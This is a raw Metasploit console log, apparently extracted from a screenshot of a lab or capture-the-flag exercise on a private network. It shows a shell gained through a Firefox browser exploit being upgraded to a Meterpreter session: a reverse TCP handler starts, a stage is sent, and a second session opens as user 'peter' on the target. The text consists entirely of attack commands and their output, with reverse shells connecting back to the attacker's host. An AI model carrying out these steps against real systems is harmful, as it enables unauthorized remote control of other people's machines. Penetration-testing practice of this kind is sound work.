 msf6 exploit(multi/browser/firefox_proto_crmfrequest) > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
1         shell firefox/firefox               192.168.110.10:4444 -> 192.168.110.151:34699 (192.168.110.151)
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: firefox
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.110.10:4433
[*] Sending stage (1017704 bytes) to 192.168.110.151
[*] Meterpreter session 2 opened (192.168.110.10:4433 -> 192.168.110.151:44116) at 2023-11-17 03:43:05 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information              Connection
--  ----  ----                   -----------              ----------
1         shell firefox/firefox                           192.168.110.10:4444 -> 192.168.110.151:34699 (192.168.110.151)
2         meterpreter x86/linux  peter @ 192.168.110.151  192.168.110.10:4433 -> 192.168.110.151:44116 (192.168.110.151)